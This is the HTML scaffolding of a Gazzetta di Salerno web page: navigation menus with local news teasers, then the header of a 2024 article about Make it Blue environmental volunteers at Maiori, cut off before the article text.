                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cultura e Società" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Ambiente" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-184640" class="post-184640 post type-post status-publish format-standard has-post-thumbnail category-ambiente-e-inquinamento tag-ambiente tag-costiera-amalfitana tag-maiori tag-make-it-blue tag-news-salerno tag-notizie-salerno tag-salerno-attualita tag-terzo-settore tag-volontariato" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T11:47:58+02:00" >19 Giugno 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-696x392.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-696x392.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-300x169.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-1024x576.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-768x432.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-747x420.jpg 747w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-1068x601.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="CopertinaMakeitBlue_orizzontale_edizione 2024"/></a></div>
